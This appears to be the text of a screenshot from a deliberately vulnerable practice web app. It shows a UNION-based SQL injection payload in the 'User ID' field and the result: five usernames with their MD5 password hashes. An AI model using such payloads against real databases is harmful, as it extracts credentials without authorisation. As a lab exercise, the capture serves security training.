 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99